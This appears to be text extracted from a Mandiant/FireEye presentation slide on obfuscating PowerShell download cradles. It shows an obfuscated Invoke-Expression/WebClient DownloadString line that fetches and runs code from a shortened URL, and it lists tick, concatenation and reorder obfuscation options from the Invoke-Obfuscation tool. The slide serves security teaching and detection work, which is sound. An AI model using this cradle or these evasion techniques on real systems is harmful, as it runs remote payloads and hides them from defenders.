 Obfuscating the Cradle: (New-Object Net.WebClient)

• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')

Many options for Cmdlet obfuscation:
1. N`e`w`-`O`B`j`e`c`T
2. &('Ne'+'w-Ob'+'ject')
3. &('{1}{0}' -f 'bject','New-O')
4. …
5. …

Invoke-Obfuscation\Token> command

Choose one of the below Token\Command options to APPLY to current payload:

[*] TOKEN\COMMAND\1 Ticks --> e.g. Ne`w-O`Bject
[*] TOKEN\COMMAND\2 Splatting + Concatenate --> e.g. &('Ne'+'w-Ob'+'ject')
[*] TOKEN\COMMAND\3 Splatting + Reorder --> e.g. &('{1}{0}'-f'bject','New-O')

MANDIANT
A FireEye Company

FireEye